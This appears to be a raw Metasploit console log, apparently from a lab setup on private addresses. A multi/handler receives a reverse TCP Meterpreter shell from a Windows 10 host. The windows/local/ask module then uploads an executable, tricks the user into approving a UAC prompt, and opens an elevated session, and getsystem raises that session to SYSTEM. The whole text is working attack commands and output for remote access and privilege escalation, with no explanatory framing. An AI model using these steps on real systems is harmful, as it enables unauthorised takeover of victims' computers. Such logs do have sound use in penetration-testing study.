 msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175686 bytes) to 192.168.52.130
[*] Meterpreter session 1 opened (192.168.52.139:3333 -> 192.168.52.130:61273) at 2023-04-01 08:52:07 -0400
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/ask
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ask) > set session 1
session => 1
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.52.139:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading AJzKwzVD.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175686 bytes) to 192.168.52.130
[*] Meterpreter session 2 opened (192.168.52.139:4444 -> 192.168.52.130:61274) at 2023-04-01 08:52:38 -0400
meterpreter > getuid
Server username: WINDOWS-10\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM